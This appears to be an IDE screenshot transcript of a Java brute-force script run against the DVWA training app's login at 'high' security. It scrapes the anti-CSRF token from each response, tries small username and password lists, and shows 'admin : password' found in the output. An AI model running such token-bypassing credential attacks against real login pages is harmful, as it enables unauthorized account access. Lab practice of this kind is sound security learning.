 9 public static void main(String[] args) {
5
10 ArrayList<String> usernames = ListUtil.toList( ...values: "admin", "root", "dvwa");
11 ArrayList<String> passwords = ListUtil.toList( ...values: "admin", "root", "dvwa", "passwd", "password");
12 final String[] token = {null};
13 String prefixStr = "<input type='hidden' name='user_token' value='";
14 usernames.forEach(username ->
15 passwords.forEach(password -> {
16 if (Objects.isNull(token[0])) {
17 token[0] = "51060d31e96cf33e0a1ce9adf00652f1";
18 }
19 String responseBodyStr = HttpUtil
20 .createGet(StrUtil.format( template: "http://localhost/vulnerabilities/brute/?username={}&password={}&Login=Login&user_token={}#", username, password, token[0]))
21 .cookie("PHPSESSID=m7cm9ovbu5p6eve8qirahv56u1; security=high")
22 .execute()
23 .body();
24 int startIndex = responseBodyStr.indexOf(prefixStr) + prefixStr.length();
25 token[0] = responseBodyStr.substring(startIndex, startIndex + 32);
26 System.out.println("token：" + token[0]);
27 if (!responseBodyStr.contains("Username and/or password incorrect.")) {
28 System.out.println(username + " : " + password);
29 }
30 }));
31 }
32 }
Run: BruteForceHigh
token：2ee2955d4c96860b754a31f38e1bc505
admin : password
token：8bb2d5182e2854af936576ec662cfee3
Run TODO Problems Terminal Profiler Build Event Log